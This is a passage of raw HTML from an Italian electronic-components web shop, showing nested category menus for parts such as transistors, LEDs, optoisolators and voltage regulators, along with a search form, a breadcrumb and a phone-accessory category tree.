                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/732-serie-strm-n" data-depth="3"
                              >
                                Serie STRM-N...
              </a>
                          </li>
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/733-serie-strs" data-depth="3"
                              >
                                Serie STRS...
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/734-serie-strt-strz" data-depth="3"
                              >
                                Serie STRT - STRZ...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/735-isolatori-dissipatori" data-depth="2"
                              >
                                Isolatori - Dissipatori
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/736-optoelettronica" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11545" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Optoelettronica
              </a>
                            <div  class="collapse" id="top_sub_menu_11545">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/737-display" data-depth="3"
                              >
                                Display...
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/738-led-gialli" data-depth="3"
                              >
                                Led Gialli...
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/739-led-rossi" data-depth="3"
                              >
                                Led Rossi...
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/740-led-smd" data-depth="3"
                              >
                                Led SMD
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/741-led-vari" data-depth="3"
                              >
                                Led Vari...
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/742-led-verdi" data-depth="3"
                              >
                                Led Verdi...
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/743-optoisolatori-4n" data-depth="3"
                              >
                                Optoisolatori 4N...
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/744-optoisolatori-6n" data-depth="3"
                              >
                                Optoisolatori 6N...
              </a>
                          </li>
                    <li class="category" id="category-745">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/745-optoisolatori-cn" data-depth="3"
                              >
                                Optoisolatori CN...
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/746-optoisolatori-m" data-depth="3"
                              >
                                Optoisolatori M...
              </a>
                          </li>
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/747-optoisolatori-pc" data-depth="3"
                              >
                                Optoisolatori PC...
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/748-optoisolatori-sfh" data-depth="3"
                              >
                                Optoisolatori SFH...
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/749-optoisolatori-t" data-depth="3"
                              >
                                Optoisolatori T...
              </a>
                          </li>
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/750-photodiodi" data-depth="3"
                              >
                                Photodiodi...
              </a>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/751-phototransistor" data-depth="3"
                              >
                                Phototransistor...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-752">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/752-ponti-raddrizzatori" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_41153" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ponti Raddrizzatori
              </a>
                            <div  class="collapse" id="top_sub_menu_41153">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-753">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/753-serie-b" data-depth="3"
                              >
                                Serie B...
              </a>
                          </li>
                    <li class="category" id="category-754">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/754-serie-d-k" data-depth="3"
                              >
                                Serie D - K...
              </a>
                          </li>
                    <li class="category" id="category-755">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/755-serie-s-w" data-depth="3"
                              >
                                Serie S - W...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-756">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/756-regolatori-tensione" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21436" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Regolatori Tensione
              </a>
                            <div  class="collapse" id="top_sub_menu_21436">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-757">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/757-serie-l" data-depth="3"
                              >
                                Serie L...
              </a>
                          </li>
                    <li class="category" id="category-758">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/758-serie-ua-78" data-depth="3"
                              >
                                Serie UA 78...
              </a>
                          </li>
                    <li class="category" id="category-759">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/759-serie-ua-79" data-depth="3"
                              >
                                Serie UA 79...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-760">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/760-transistor" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9592" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Transistor
              </a>
                            <div  class="collapse" id="top_sub_menu_9592">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-761">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/761-serie-1" data-depth="3"
                              >
                                Serie 1...
              </a>
                          </li>
                    <li class="category" id="category-762">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/762-serie-2n" data-depth="3"
                              >
                                Serie 2N...
              </a>
                          </li>
                    <li class="category" id="category-763">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/763-serie-2sa" data-depth="3"
                              >
                                Serie 2SA...
              </a>
                          </li>
                    <li class="category" id="category-764">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/764-serie-2sb" data-depth="3"
                              >
                                Serie 2SB...
              </a>
                          </li>
                    <li class="category" id="category-765">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/765-serie-2sc-1" data-depth="3"
                              >
                                Serie 2SC 1...
              </a>
                          </li>
                    <li class="category" id="category-766">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/766-serie-2sc-2" data-depth="3"
                              >
                                Serie 2SC 2...
              </a>
                          </li>
                    <li class="category" id="category-767">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/767-serie-2sc-3" data-depth="3"
                              >
                                Serie 2SC 3...
              </a>
                          </li>
                    <li class="category" id="category-768">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/768-serie-2sc-4" data-depth="3"
                              >
                                Serie 2SC 4...
              </a>
                          </li>
                    <li class="category" id="category-769">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/769-serie-2sc-5" data-depth="3"
                              >
                                Serie 2SC 5...
              </a>
                          </li>
                    <li class="category" id="category-770">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/770-serie-2sc-6-9" data-depth="3"
                              >
                                Serie 2SC 6 - 9...
              </a>
                          </li>
                    <li class="category" id="category-771">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/771-serie-2sd-1" data-depth="3"
                              >
                                Serie 2SD 1...
              </a>
                          </li>
                    <li class="category" id="category-772">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/772-serie-2sd-2" data-depth="3"
                              >
                                Serie 2SD 2...
              </a>
                          </li>
                    <li class="category" id="category-773">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/773-serie-2sd-3-9" data-depth="3"
                              >
                                Serie 2SD 3 - 9...
              </a>
                          </li>
                    <li class="category" id="category-774">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/774-serie-2sj" data-depth="3"
                              >
                                Serie 2SJ...
              </a>
                          </li>
                    <li class="category" id="category-775">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/775-serie-2sk-1" data-depth="3"
                              >
                                Serie 2SK 1...
              </a>
                          </li>
                    <li class="category" id="category-776">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/776-serie-2sk-2" data-depth="3"
                              >
                                Serie 2SK 2...
              </a>
                          </li>
                    <li class="category" id="category-777">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/777-serie-2sk-3-9" data-depth="3"
                              >
                                Serie 2SK 3 - 9...
              </a>
                          </li>
                    <li class="category" id="category-778">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/778-serie-3sk" data-depth="3"
                              >
                                Serie 3SK...
              </a>
                          </li>
                    <li class="category" id="category-779">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/779-serie-59" data-depth="3"
                              >
                                Serie 5...9
              </a>
                          </li>
                    <li class="category" id="category-780">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/780-serie-a" data-depth="3"
                              >
                                Serie A...
              </a>
                          </li>
                    <li class="category" id="category-781">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/781-serie-bc" data-depth="3"
                              >
                                Serie BC...
              </a>
                          </li>
                    <li class="category" id="category-782">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/782-serie-bd" data-depth="3"
                              >
                                Serie BD...
              </a>
                          </li>
                    <li class="category" id="category-783">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/783-serie-bf" data-depth="3"
                              >
                                Serie BF...
              </a>
                          </li>
                    <li class="category" id="category-784">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/784-serie-bs" data-depth="3"
                              >
                                Serie BS...
              </a>
                          </li>
                    <li class="category" id="category-785">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/785-serie-bu" data-depth="3"
                              >
                                Serie BU...
              </a>
                          </li>
                    <li class="category" id="category-786">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/786-serie-bud-buz" data-depth="3"
                              >
                                Serie BUD - BUZ...
              </a>
                          </li>
                    <li class="category" id="category-787">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/787-serie-ct-dtc" data-depth="3"
                              >
                                Serie CT - DTC...
              </a>
                          </li>
                    <li class="category" id="category-788">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/788-serie-f-g" data-depth="3"
                              >
                                Serie F-G...
              </a>
                          </li>
                    <li class="category" id="category-789">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/789-serie-h-i" data-depth="3"
                              >
                                Serie H - I...
              </a>
                          </li>
                    <li class="category" id="category-790">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/790-serie-j-k" data-depth="3"
                              >
                                Serie J - K...
              </a>
                          </li>
                    <li class="category" id="category-791">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/791-serie-m-r" data-depth="3"
                              >
                                Serie M - R...
              </a>
                          </li>
                    <li class="category" id="category-792">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/792-serie-s" data-depth="3"
                              >
                                Serie S...
              </a>
                          </li>
                    <li class="category" id="category-793">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/793-serie-t" data-depth="3"
                              >
                                Serie T...
              </a>
                          </li>
                    <li class="category" id="category-794">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/794-serie-u-z" data-depth="3"
                              >
                                Serie U - Z...
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-795">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/795-triac-scr-diac" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_57237" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Triac-Scr-Diac
              </a>
                            <div  class="collapse" id="top_sub_menu_57237">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-796">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/796-serie-19a" data-depth="3"
                              >
                                Serie 1.....9..A
              </a>
                          </li>
                    <li class="category" id="category-797">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/797-serie-br" data-depth="3"
                              >
                                Serie BR...
              </a>
                          </li>
                    <li class="category" id="category-798">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/798-serie-bt" data-depth="3"
                              >
                                Serie BT...
              </a>
                          </li>
                    <li class="category" id="category-799">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/799-serie-c-m" data-depth="3"
                              >
                                Serie C - M...
              </a>
                          </li>
                    <li class="category" id="category-800">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/800-serie-s" data-depth="3"
                              >
                                Serie S...
              </a>
                          </li>
                    <li class="category" id="category-801">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/801-serie-t" data-depth="3"
                              >
                                Serie T...
              </a>
                          </li>
                    <li class="category" id="category-802">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/802-serie-z" data-depth="3"
                              >
                                Serie Z
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-803">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/803-trimmer" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_68602" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Trimmer
              </a>
                            <div  class="collapse" id="top_sub_menu_68602">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-804">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/804-alberini" data-depth="2"
                              >
                                Alberini
              </a>
                          </li>
                    <li class="category" id="category-805">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/805-p10-orizzontali" data-depth="2"
                              >
                                P10 Orizzontali
              </a>
                          </li>
                    <li class="category" id="category-806">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/806-p10-vert-con-alberino" data-depth="2"
                              >
                                P10 Vert. con Alberino
              </a>
                          </li>
                    <li class="category" id="category-807">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/807-p10-verticali" data-depth="2"
                              >
                                P10 Verticali
              </a>
                          </li>
                    <li class="category" id="category-808">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/808-p5-orizzontali" data-depth="2"
                              >
                                P5 Orizzontali
              </a>
                          </li>
                    <li class="category" id="category-809">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/809-p5-verticali" data-depth="2"
                              >
                                P5 Verticali
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-810">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/810-ventole" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_56337" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ventole
              </a>
                            <div  class="collapse" id="top_sub_menu_56337">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-811">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/811-ventole-2-fili" data-depth="2"
                              >
                                Ventole 2 fili
              </a>
                          </li>
                    <li class="category" id="category-812">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/812-ventole-3-fili" data-depth="2"
                              >
                                Ventole 3 fili
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-813">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/813-zoccoli-integrati" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_32582" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Zoccoli Integrati
              </a>
                            <div  class="collapse" id="top_sub_menu_32582">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-814">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/814-plcc-pbt" data-depth="2"
                              >
                                Plcc PBT
              </a>
                          </li>
                    <li class="category" id="category-815">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/815-plcc-pps" data-depth="2"
                              >
                                Plcc PPS
              </a>
                          </li>
                    <li class="category" id="category-816">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/816-plcc-smd" data-depth="2"
                              >
                                Plcc SMD
              </a>
                          </li>
                    <li class="category" id="category-817">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/817-professionali" data-depth="2"
                              >
                                Professionali
              </a>
                          </li>
                    <li class="category" id="category-818">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/818-standard" data-depth="2"
                              >
                                Standard
              </a>
                          </li>
                    <li class="category" id="category-819">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/819-strisce" data-depth="2"
                              >
                                Strisce
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_mainmenu/ps_mainmenu.tpl -->
<!-- end module:ps_mainmenu/ps_mainmenu.tpl -->

<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl --><!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.ipertronica.com/ricerca">
	<form method="get" action="//www.ipertronica.com/ricerca">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Cerca</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- end /home/ipertronlx/ipertronica/themes/classic/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/186-accessori-originali">
              <span itemprop="name">Accessori Originali</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/219-caricatori-rete-orig">
              <span itemprop="name">Caricatori Rete Orig.</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://www.ipertronica.com/225-nokia">
              <span itemprop="name">Nokia</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/ipertronlx/ipertronica/themes/classic/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="http://www.ipertronica.com/2-home">Home</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="http://www.ipertronica.com/57-telefonia">Telefonia</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar57"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar57">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="http://www.ipertronica.com/58-accessori-compatibili">Accessori Compatibili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar58"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar58">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/59-adattatori">Adattatori</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar59"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar59">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/60-apple">Apple</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/61-auricolari">Auricolari</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar61"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar61">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/62-35mm">3,5MM</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/63-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/64-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/65-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/66-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/67-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/68-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/69-universali-bluetooth">Universali Bluetooth</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/70-back-cover">Back cover</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar70"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar70">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/71-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/72-samsung">Samsung</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/73-batterie-compatibili">Batterie Compatibili</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar73"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar73">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/74-alcatel">Alcatel</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/75-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/76-benq-siemens">Benq-Siemens</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/77-blackberry">BlackBerry</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/78-creative">Creative</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/79-garmin">Garmin</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/80-hp">HP</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/81-htc">HTC</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/82-huawei">Huawei</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/83-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/84-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/85-nokia">Nokia</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/86-panasonic">Panasonic</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/87-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/88-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/89-tom-tom">Tom Tom</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/90-caricatore-tavolo">Caricatore Tavolo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar90"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar90">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/91-lg">LG</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/92-caricatori-auto-comp">Caricatori Auto Comp.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar92"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar92">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/93-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/94-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/95-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/96-qtek">Qtek</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/97-samsung">Samsung</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/98-sony-ericsson">Sony-Ericsson</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/99-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/100-caricatori-rete-comp">Caricatori Rete Comp.</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar100"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar100">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/101-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/102-lg">LG</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/103-motorola">Motorola</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/104-ngm">NGM</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/105-qtek">Qtek</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/106-universali">Universali</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/107-caricatori-universale">Caricatori Universale</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar107"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar107">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/108-apple">Apple</a></li><li data-depth="3"><a class="category-sub-link" href="http://www.ipertronica.com/109-vari">Vari</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="http://www.ipertronica.com/110-cavi-usb">Cavi USB</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar110"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar110">
